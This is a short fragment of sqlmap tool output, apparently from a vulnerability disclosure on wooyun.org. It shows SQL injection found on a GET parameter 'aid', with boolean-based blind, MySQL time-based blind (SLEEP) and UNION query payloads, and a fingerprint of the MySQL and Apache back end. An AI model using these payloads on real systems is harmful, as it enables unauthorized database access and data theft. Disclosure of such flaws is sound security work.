 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=42 AND 6381=6381
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: AND (SELECT * FROM (SELECT(SLEEP(5)))KSko)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: UNION ALL SELECT CONCAT(0x716a7a7671,0x6c504e4a7576734a68594
6656e464e676846467164454372426d4851536c68416356494661534872,0x717a717871),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL-- -
---
[16:30:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.12
www.wooyun.org